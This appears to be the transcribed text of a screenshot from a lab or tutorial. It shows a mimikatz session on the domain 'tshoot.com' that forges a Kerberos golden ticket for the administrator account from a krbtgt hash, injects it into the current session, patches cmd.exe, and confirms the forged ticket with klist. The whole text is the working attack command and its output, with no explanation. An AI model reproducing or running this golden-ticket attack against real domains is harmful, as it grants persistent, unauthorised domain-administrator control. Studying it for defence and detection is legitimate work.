 Select mimikatz 2.2.0 x64 (oe.eo)
mimikatz # kerberos::golden /user:administrator /domain:tshoot.com /sid:S-1-5-21-3355823598-378305
40-4000020882 /krbtgt:341e2cf5fa9fee36208d4a9217df4b28 /id:500 /ptt
User      : administrator
Domain    : tshoot.com (TSHOOT)
SID       : S-1-5-21-3355823598-378305840-4000020882
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 341e2cf5fa9fee36208d4a9217df4b28 - rc4_hmac_nt
Lifetime  : 4/27/2020 1:38:00 AM ; 4/25/2030 1:38:00 AM ; 4/25/2030 1:38:00 AM
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'administrator @ tshoot.com' successfully submitted for current session
mimikatz # misc::cmd
Patch OK for 'cmd.exe' from 'DisableCMD' to 'KiwiAndCMD' @ 00007FF6040F43B8
mimikatz # misc::cmd
Patch OK for 'cmd.exe' from 'DisableCMD' to 'KiwiAndCMD' @ 00007FF6040F43B8
Administrator: C:\Windows\SYSTEM32\cmd.exe
C:\Users\pparker\Desktop\mimi\x64>klist
Current LogonId is 0:0x1f0283
Cached Tickets: (1)
#0>     Client: administrator @ tshoot.com
Server: krbtgt/tshoot.com @ tshoot.com
KerbTicket Encryption Type: RSADSI RC4-HMAC(NT)
Ticket Flags 0x40e00000 -> forwardable renewable initial pre_authent